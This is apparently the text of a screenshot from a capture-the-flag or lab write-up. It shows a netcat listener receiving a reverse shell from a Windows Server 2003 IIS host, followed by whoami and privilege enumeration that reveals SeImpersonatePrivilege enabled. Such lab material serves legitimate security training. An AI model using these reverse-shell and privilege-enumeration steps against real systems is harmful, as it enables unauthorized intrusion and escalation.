 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.15] 1034
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\network service
whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAuditPrivilege              Generate security audits                  Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
c:\windows\system32\inetsrv>